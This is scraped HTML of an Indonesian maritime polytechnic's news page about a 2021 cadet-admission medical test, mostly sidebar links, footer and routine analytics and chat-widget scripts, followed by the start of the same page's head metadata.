                    <div class="kategoris">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi"><i class="fa fa-folder"></i> Informasi</a>                    </div>
                    <div class="tags">
                        <i class="fa fa-tags"></i><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar"><span class="badge badge-light">SIPENCATAR</span></a>                    </div>
                    <div class="sharing">
                        Share :
                        <a href="javascript:;" data-url="https://www.facebook.com/sharer.php?u=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-facebook"></i>
                            Facebook
                        </a>
                        <a href="javascript:;" data-url="https://twitter.com/intent/tweet?url=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-twitter"></i>
                            Twitter
                        </a>
                    </div>
                </div>
            </article>
                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Berita Terkait
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/auditor-ahli-irjen-kemenhub-sampaikan-kuliah-umum-untuk-taruna-i-poltekpel-sumbar"><img alt="AUDITOR AHLI IRJEN KEMENHUB SAMPAIKAN KULIAH UMUM UNTUK TARUNA/I POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/9131555c6f4b67152897a8fc66b7bcd2de2e5891.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="AUDITOR AHLI IRJEN KEMENHUB SAMPAIKAN KULIAH UMUM UNTUK TARUNA/I POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/auditor-ahli-irjen-kemenhub-sampaikan-kuliah-umum-untuk-taruna-i-poltekpel-sumbar">AUDITOR AHLI IRJEN KEMENHUB SAMPAIKAN KULIAH UMUM UNTUK TARUNA/I POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"><img alt="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/seminar-proposal-pengaruh-pemanfaatan-internet-pada-masa-pandemi-covid19-terhadap-hasil-belajar-taruna-poltekpel-sumbar"><img alt="SEMINAR PROPOSAL "PENGARUH PEMANFAATAN INTERNET PADA MASA PANDEMI COVID19 TERHADAP HASIL BELAJAR TARUNA POLTEKPEL SUMBAR"" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/85fd66c7749e88c463dc95e6098772b2532ec065.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="SEMINAR PROPOSAL "PENGARUH PEMANFAATAN INTERNET PADA MASA PANDEMI COVID19 TERHADAP HASIL BELAJAR TARUNA POLTEKPEL SUMBAR"" href="https://poltekpelsumbar.ac.id/seminar-proposal-pengaruh-pemanfaatan-internet-pada-masa-pandemi-covid19-terhadap-hasil-belajar-taruna-poltekpel-sumbar">SEMINAR PROPOSAL "PENGARUH PEMANFAATAN INTERNET PADA MASA PANDEMI COVID19 TERHADAP HASIL BELAJAR TAR...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-upacara-memperingati-harhubnas"><img alt="POLTEKPEL SUMBAR GELAR UPACARA MEMPERINGATI HARHUBNAS" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/3ec8b3ecdfd2d67027ee1f257b8fa61dbc016e57.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR GELAR UPACARA MEMPERINGATI HARHUBNAS" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-upacara-memperingati-harhubnas">POLTEKPEL SUMBAR GELAR UPACARA MEMPERINGATI HARHUBNAS</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/direktur-poltekpel-sumbar-gelar-penelitian-terkait-praktek-taruna-nautika"><img alt="DIREKTUR POLTEKPEL SUMBAR GELAR PENELITIAN TERKAIT PRAKTEK TARUNA NAUTIKA" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/0afa8c517fe3bf583538a57e2f1291a8e91b1bdf.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="DIREKTUR POLTEKPEL SUMBAR GELAR PENELITIAN TERKAIT PRAKTEK TARUNA NAUTIKA" href="https://poltekpelsumbar.ac.id/direktur-poltekpel-sumbar-gelar-penelitian-terkait-praktek-taruna-nautika">DIREKTUR POLTEKPEL SUMBAR GELAR PENELITIAN TERKAIT PRAKTEK TARUNA NAUTIKA</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/tingkatkan-kualitas-akademik-poltekpel-sumbar-gelar-kegiatan-kiat-menulis-jurnal-internasional"><img alt="TINGKATKAN KUALITAS AKADEMIK, POLTEKPEL SUMBAR GELAR KEGIATAN KIAT MENULIS JURNAL INTERNASIONAL" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/00904c4f108159ca23146d5a6c69bcbb8ad65b7b.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="TINGKATKAN KUALITAS AKADEMIK, POLTEKPEL SUMBAR GELAR KEGIATAN KIAT MENULIS JURNAL INTERNASIONAL" href="https://poltekpelsumbar.ac.id/tingkatkan-kualitas-akademik-poltekpel-sumbar-gelar-kegiatan-kiat-menulis-jurnal-internasional">TINGKATKAN KUALITAS AKADEMIK, POLTEKPEL SUMBAR GELAR KEGIATAN KIAT MENULIS JURNAL INTERNASIONAL</a>                        </div>
                    </div>
                </div>
                            </div>
                        <!-- <div class="card shadow-sm" style="margin-top: 2rem;">
                <div class="card-header">Komentar</div>
                <div class="card-body">
                    <div id="disqus_thread"></div>
                </div>
            </div> -->
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">117</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">8.255</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=ae6ed962c286c5161d567c85b1ae88bc4f160ee6"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'MjhmOTJlNTQ2NzBmM2JlMmI3OWY3MGNmMGZiMTZkMWV8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXI5NzczNTAxfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user9773501",
                "IP": "",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script>
            document.addEventListener("DOMContentLoaded", function () {
                fetch("https://api.ipify.org?format=json")
                    .then(response => response.json())
                    .then(data => {
                        fetch(`${baseurl}home/stats`, {
                            method: "POST",
                            headers: {
                                "Content-Type": "application/json"
                            },
                            body: JSON.stringify({ ip: data.ip })
                        })
                        .then(response => response.text())
                        .then(result => {
                            console.log("Respon server:", result);
                            window.location.reload();
                        })
                        .catch(error => {
                            console.error("Gagal mengirim IP ke server:", error);
                        });
                    })
                    .catch(error => {
                        console.error("Error mengambil IP:", error);
                    });
            });
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang
body_size: 10446
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian." name="description"/>
    <meta content="SIPENCATAR" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"/>
    <meta property="twitter:description" content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","inLanguage":"id-ID","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#primarypage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/assets\/img\/blog\/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg","caption":"pelaksanaan tes kesehatan sipencatar polbit dan non polbit di rs bhayangkara padang"},{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#webpage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","name":"PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG","isPartOf":{"@id":"https:\/\/poltekpelsumbar.ac.id\/#website"},"primaryImageOfPage":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#primarypage"},"datePublished":"2021-08-12T04:42:38+07:00","dateModified":"2021-08-16T04:42:38+07:00","description":"Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus 